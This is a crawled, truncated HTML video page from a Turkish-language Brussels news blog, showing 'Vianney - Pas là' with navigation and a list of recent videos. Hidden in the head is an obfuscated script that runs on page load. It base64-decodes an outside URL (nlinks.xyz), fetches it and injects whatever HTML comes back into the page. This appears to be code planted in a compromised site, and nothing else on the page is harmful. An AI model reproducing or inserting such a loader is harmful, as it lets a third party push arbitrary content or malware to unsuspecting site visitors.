

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bruxelleskorner.com/video/vianney-pas-la-47
body_size: 10477
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.bruxelleskorner.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.bruxelleskorner.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.bruxelleskorner.com/images/genel/17360282006779b02879d93.jpeg"><link rel="canonical" href="https://www.bruxelleskorner.com/video/vianney-pas-la-47" ><meta http-equiv="refresh" content="300"><meta name=theme-color content="#30b0c9"><meta name=apple-mobile-web-app-status-bar-style content="#30b0c9"><link href="https://fonts.googleapis.com/css2?family=Fira+Sans+Condensed:wght@400;600;700&display=swap" rel="stylesheet"><title>Vianney - Pas là videosu</title><meta name=description content="" ><link rel="image_src" type=image/jpeg href="https://www.bruxelleskorner.com/images/videolar/vianney---pas-l.jpeg" ><meta name=DC.date.issued content="2016-02-16T17:16:15+02:00" ><meta property="og:type" content="video.other" ><meta property="og:site_name" content="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" ><meta property="og:url" content="https://www.bruxelleskorner.com/video/vianney-pas-la-47" ><meta property="og:title" content="Vianney - Pas là" ><meta property="og:description" content="" ><meta property="og:image" content="https://www.bruxelleskorner.com/images/videolar/vianney---pas-l.jpeg" ><meta property="og:image:width" content="480" ><meta property="og:image:height" content="360" ><meta name=twitter:card content="summary_large_image"><meta property="twitter:image" content="https://www.bruxelleskorner.com/images/videolar/vianney---pas-l.jpeg" ><meta name=twitter:site content="@BrusselKorner"><meta name=twitter:url content="https://www.bruxelleskorner.com/video/vianney-pas-la-47"><meta name=twitter:title content="Vianney - Pas là" ><meta name=twitter:description content="" ><meta itemprop="author" content="Haber Sitesi" ><meta itemprop="url" content="https://www.bruxelleskorner.com/video/vianney-pas-la-47" ><meta itemprop="thumbnailUrl" content="https://www.bruxelleskorner.com/images/videolar/vianney---pas-l.jpeg" ><meta itemprop="dateCreated" content="2016-02-16T17:16:15+02:00" ><meta itemprop="uploadDate" content="2016-02-16T17:16:15+02:00" ><meta itemprop="dateModified" content="2026-01-27T07:52:30+03:00" ><meta itemprop="mainEntityOfPage" content="https://www.bruxelleskorner.com/video/vianney-pas-la-47" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="/assets/frontend/tema9/css/all.css?id=84aa2e07518a81ccdb7b"><style> body{ background: #303091; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #30b0c9; } .header-logo, .header-bottom{ background: #30b0c9; } .top-bar .toggle{ border: 2px solid #fffafa; } .top-bar .toggle:before{ background: #fffafa; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #ffffff; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #dbd639; } .top-bar, .top-bar .toggle{ background: #08083d; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #fffafa; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><link rel="stylesheet" href="https://www.bruxelleskorner.com/assets/frontend/tema9/css/jssocials.css"><link rel="stylesheet" href="https://www.bruxelleskorner.com/assets/frontend/tema9/css/jssocials-theme-flat.css"><style> .video_onu { position: absolute; min-height: 400px; width: 100%; background: #f6f6f6; z-index: 5; display: none; } .video_onu .bar { text-align: right; font-weight: 500; padding: 10px; height: 30px; font-size: 14px; color: #EC2913; } .video_onu .bar div { margin-right: 10px; cursor: pointer } .video_onu .saniye { float: left } .video_onu .kapat { float: right } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://www.googletagmanager.com/gtag/js?id=G-10PMVMZ292></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-10PMVMZ292');</script><div align=center id="google_translate_element"></div><script>function googleTranslateElementInit() { new google.translate.TranslateElement({ pageLanguage: 'tr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element');}</script><script src=//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit></script></div><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNTAyMTgwODQz")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3742645726534165 crossorigin=anonymous></script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1979075199{ position: absolute;top: 4px;right: 40px } .page_speed_780410364{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/12/8-gun-radyo-gar-fikret-aydemir-15122025-konuk-kadir-duran-1766137582.jpeg) } .page_speed_1454792849{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/05/turk-kadinlari-is-basinda-dunya-moda-evinde-bir-ilk-1747607592.jpeg) } .page_speed_1365860409{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/03/musiad-iftari-zirveye-donustu-1742556703.jpg) } .page_speed_2065945223{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/5000-personnes-au-chinese-spring-festival-fair-au-cinquantenaire-a-bruxelles-1738074400.png) } .page_speed_1907032541{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/buyuk-bir-ask-hikayesi-samia-ve-denizin-dugunu-1737849887.jpg) } .page_speed_1697126579{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/basin-hurriyeti-kalkarsa-vicdan-hurriyeti-de-kalkar-1736723135.jpeg) } .page_speed_1811688435{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/2025-declared-as-the-international-year-of-peace-and-trust-in-turkmenistan-1736380029.png) } .page_speed_263524182{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/turkmenistanda-2025-yili-uluslararasi-baris-ve-guven-yili-ilan-edildi-1736107101.png) } .page_speed_1849479003{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/2025-yili-icin-orta-asya-ulkelerinin-yeni-yil-dilekleri-1736020747.jpeg) } .page_speed_35799702{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/12/gocun-60-yili-herkesin-bir-hikayesi-vardir-1733078031.JPG) } .page_speed_293075999{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/10/8gun-21102024-ozel-secim-degirlendirme-kadir-duran-1729545539.png) } .page_speed_915385817{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/10/bruksel-gundemi-05102024-kanal-avrupa-1728168738.jpg) } .page_speed_1590291197{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/09/kadir-duran-daha-birlesik-ve-dinamik-bir-toplum-insa-etmek-istiyoruz-1727729778.jpg) } .page_speed_2057037625{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/05/belcika-siyaset-meydani-team-fouad-ahidar-kimdir-1715205142.JPG) } .page_speed_322262541{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/04/burak-arslan-feat-ali-tata-alev-alev-1713740753.jpeg) } .page_speed_1779335764{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/04/60-ans-de-limmigration-turque-et-marocaine-en-belgique-1713488442.jpeg) } .page_speed_1141160759{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/memleketten-hikayeler-serisinin-20-bolumu-sizlerle-bu-bolumumuzun-konugu-kadir-duran-1711755628.jpg) } .page_speed_693044690{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/kadir-duran-ile-yilmaz-karaca-iftar-yemeginde-bulustu-1710456292.jpeg) } .page_speed_1124653848{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/ozge-soytok-vs-8-mart-ozge-soytok-kimdir-8-mart-dunya-kadinlar-gununu-kutladi-ve-kendini-tanitti-1710095915.jpg) } .page_speed_810416074{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/turk-savas-ucagi-kaan-hakkinda-carpici-ifadeler-kullanan-onera-bruksel-temsilcisi-marieme-fall-albertininin-yasam-oykusu-mucadele-ve-azmin-bir-gostergesi-niteliginde-1709850882.jpeg) } .page_speed_1744010590{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/lemission-pause-cafe-1709489038.jpeg) } .page_speed_639710724{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/belcikada-9-haziran-2024-pazar-gunu-bolge-federal-ve-avrupa-parlamentosu-secimleri-oncesi-son-goruntu-1709477160.jpg) } .page_speed_652752494{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/02/60inci-yil-brukselde-duzenlenen-geceyle-kutlandi-1707601330.jpeg) } .page_speed_1333818080{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2023/12/belcika-turkiye-finansal-bilgi-paylasiminin-kapsami-ve-takibi-1703431761.jpeg) }</style>
</head><body><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1></script><div class="main-wrap"><aside id="sidebar-wrapper" class="custom-scrollbar offcanvas-sidebar position-right"><button class="off-canvas-close"><i class="ti-close"></i></button><div class="sidebar-inner"><div class="sidebar-widget widget_categories mb-50"><div class="widget-header position-relative mb-20"><h5 class="widget-title mt-5">MENU</h5></div><div class="post-block-list post-module-1 post-module-5"><ul><li class="cat-item"><a href="https://www.bruxelleskorner.com/bk-teknoloji">BK TEKNOLOJI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/turkiye-secime-ozel-2023">Türkiye Seçime Özel 2023</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/belcika-siyaset-arenasi">BELCIKA SIYASET ARENASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/taxibxl">TaXiBXL</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/serap-lezzet-sofrasi">SERAP&#039;IN LEZZET SOFRASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/foto-haber">FOTO HABER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-basim-2016">BRUXELLES KORNER BASIM 2016</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-2017-basim">BRUXELLES KORNER 2017 BASIM</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/yazarlar">YAZARLAR</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/fotogaleri">FOTO GALERİ</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/webtv">WEB TV</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/haber-arsivi">HABER ARŞİVİ</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/yol-durumu/3">YOL TRAFIK DURUMU</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/biyografiler">BİYOGRAFİLER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/roportajlar">RÖPORTAJLAR</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/iletisim">İLETİŞİM</a></li></ul></div></div></div></aside><header class="main-header header-style-2 header-style-3 mb-3"><div class="top-bar d-none d-md-block"><div class="container"><div class="topbar-inner pt-10 pb-10"><div class="row"><div class="col-9"><ul class="list-inline"><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/fotogaleri"><i class="ti-gallery"></i> Foto Galeri</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/webtv"><i class="ti-control-play"></i> Web TV</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/yazarlar"><i class="ti-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a target="_blank" href="https://www.bruxelleskorner.com/anketler"><i class="ti-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-3 d-flex align-items-center justify-content-end"><ul class="header-social-network mr-60 d-inline-block list-inline"><li class="list-inline-item"><a rel="nofollow" class="social-icon facebook-icon text-xs-center" target="_blank" href="https://www.facebook.com/profile.php?id=100010921680659"><i class="ti-facebook"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon twitter-icon text-xs-center" target="_blank" href="https://twitter.com/BrusselKorner"><i class="ti-twitter-alt"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon pinterest-icon text-xs-center" target="_blank" href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw"><i class="ti-youtube"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon instagram-icon text-xs-center" target="_blank" href="https://www.instagram.com/duranka_ka1972"><i class="ti-instagram"></i></a></li></ul><div class="user-account d-inline-block position-relative"><i class="page_speed_1979075199 ti-light-bulb"></i><div title="Gece Modu" class="toggle"></div></div></div></div></div></div></div><div class="header-logo pt-2 pb-2 d-none d-lg-block"><div class="container"><div class="row"><div class="col-lg-4 col-md-12 align-center-vertical"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=60 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="col-lg-8 col-md-12 align-center-vertical text-right d-none"><div class="widget-header-bar-currency"><div class="currency-body"><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">DOLAR</span><span class="value">16.7682</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">EURO</span><span class="value">18.0052</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">GR ALTIN</span><span class="value">998.07</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">ÇEYREK</span><span class="value">1642.4</span></span></div></div><div class="widget-weather"><span class="conditions mr-2"></span><span class="name"><span class="deg temp"></span>Afyonkarahisar</span></div></div></div></div></div></div><div class="header-bottom header-sticky text-center"><div class="mobile_menu d-lg-none d-block"></div><div class="container"><div class="row"><div class="col-12"><div class="off-canvas-toggle-cover"><div class="off-canvas-toggle hidden d-inline-block ml-15" id="off-canvas-toggle"><i class="ti-layout-grid2"></i></div></div><div class="logo-tablet d-md-inline d-lg-none d-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="logo-mobile d-inline d-md-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=50 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="main-nav text-left d-none d-lg-block"><nav><ul id="navigation" class="main-menu"><li class="homeicon"><a href="https://www.bruxelleskorner.com"><i class="ti-home font-weight-bold"></i></a></li><li><a href="https://www.bruxelleskorner.com/belcika-haber-actualite-belgique">BELÇİKA HABER - ACTUALITE BELGIQUE</a></li><li><a href="https://www.bruxelleskorner.com/tax-man-bruxelles">TAX MAN BRUXELLES</a></li><li><a href="https://www.bruxelleskorner.com/orta-asya-asie-centrale">ORTA ASYA - ASIE CENTRALE</a></li><li><a href="https://www.bruxelleskorner.com/haber-turkiye-actualite-turquie">HABER TÜRKIYE - ACTUALITE TURQUIE</a></li><li><a href="https://www.bruxelleskorner.com/bruxelles-korner-programlari">BRUXELLES KORNER PROGRAMLARI</a></li><li><a href="https://www.bruxelleskorner.com/saglik-sante">SAGLIK - SANTE</a></li><li><a href="https://www.bruxelleskorner.com/kultur-sanat-spor-culture-et-sport">KÜLTÜR SANAT &amp; SPOR - CULTURE ET SPORT</a></li><li><a href="https://www.bruxelleskorner.com/biyografi">BIYOGRAFI</a></li></ul></nav></div><div class="search-button mr-3 mr-md-0"><button class="search-icon"><i class="ti-search font-weight-bold"></i></button><span class="search-close float-right font-small"><i class="ti-close mr-5"></i>Kapat</span></div></div></div></div></div></header><main class="position-relative"><div class="main-search-form transition-02s"><div class="container"><div class="pt-5 pb-5 main-search-form-cover"><div class="row mb-20"><div class="col-12"><form action="https://www.bruxelleskorner.com/ara" method="GET" role="search" class="search-form position-relative"><div class="search-form-icon"><i class="ti-search"></i></div><label><input class="search_field" minlength="3" placeholder="Aranılacak Kelimeyi Yazınız.." value="" autocomplete="off" type=search name=q></label></form></div></div></div></div></div><div class="home-featured mb-30"><div class="container"><section><div class="archive-header text-center mb-30"><h1><span class="font-weight-ultra">Vianney - Pas là</span></h1><div class="breadcrumb"><a href="https://www.bruxelleskorner.com">Ana Sayfa</a><span></span><a href="https://www.bruxelleskorner.com/webtv">Video Galeri</a><span></span><a href="https://www.bruxelleskorner.com/video/kategoriler/eglence-divertissements-4">Eğlence / Divertissements</a><span></span> Vianney - Pas là </div></div></section><section class="pt-30 pb-30 bg-black box-shadow mb-30"><div class="container"><div class="position-relative"><div class="post-video contentvideo"><iframe width=560 height=315 src=https://www.youtube.com/embed/nBI0bDH8W28 frameborder="0" allowfullscreen></iframe></div></div><div class="mt-20 text-light"></div><div id="share"></div></div></section><section class="block-wrapper pt-20 pb-10"><div class="row"><div class="col-md-12"><div class="sidebar-widget loop-grid"><div class="row"><div class="col-md-12"><div class="widget-header position-relative mb-30"><h5 class="widget-title mb-30 text-uppercase color1 font-weight-ultra">Son Eklenen</h5><div class="letter-background">Videolar</div></div></div></div></div></div></div><div class="row"><div class="col-md-12 col-sm-12"><div class="loop-metro post-module-1 row"><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_780410364"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/8-gun-radyo-gar-fikret-aydemir-15122025-konuk-kadir-duran-518"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/8-gun-radyo-gar-fikret-aydemir-15122025-konuk-kadir-duran-518">8 GUN RADYO GAR FIKRET AYDEMIR 15/12/2025 KONUK KADIR DURAN</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1454792849"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/turk-kadinlari-is-basinda-dunya-moda-evinde-bir-ilk-517"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/turk-kadinlari-is-basinda-dunya-moda-evinde-bir-ilk-517">TÜRK KADINLARI İŞ BAŞINDA: DÜNYA MODA EVİNDE BİR İLK!</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1365860409"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/musiad-iftari-zirveye-donustu-516"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/musiad-iftari-zirveye-donustu-516">MÜSİAD İFTARI ZİRVEYE DÖNÜŞTÜ</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_2065945223"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/5000-personnes-au-chinese-spring-festival-fair-au-cinquantenaire-a-bruxelles-515"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/5000-personnes-au-chinese-spring-festival-fair-au-cinquantenaire-a-bruxelles-515">5000 PERSONNES au CHINESE SPRING FESTIVAL FAIR au Cinquantenaire à Bruxelles</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1907032541"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/buyuk-bir-ask-hikayesi-samia-ve-denizin-dugunu-514"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/buyuk-bir-ask-hikayesi-samia-ve-denizin-dugunu-514">BÜYÜK BİR AŞK HİKAYESİ: SAMİA VE DENİZ&#039;İN DÜĞÜNÜ</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1697126579"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/basin-hurriyeti-kalkarsa-vicdan-hurriyeti-de-kalkar-513"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/basin-hurriyeti-kalkarsa-vicdan-hurriyeti-de-kalkar-513">“BASIN HÜRRİYETİ KALKARSA VİCDAN HÜRRİYETİ DE KALKAR”</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1811688435"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/2025-declared-as-the-international-year-of-peace-and-trust-in-turkmenistan-512"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/2025-declared-as-the-international-year-of-peace-and-trust-in-turkmenistan-512">2025 Declared as the &quot;International Year of Peace and Trust&quot; in Turkmenistan</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_263524182"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/turkmenistanda-2025-yili-uluslararasi-baris-ve-guven-yili-ilan-edildi-511"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/turkmenistanda-2025-yili-uluslararasi-baris-ve-guven-yili-ilan-edildi-511">Türkmenistan&#039;da 2025 yılı &quot;Uluslararası Barış ve Güven Yılı&quot; ilan edildi.</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div 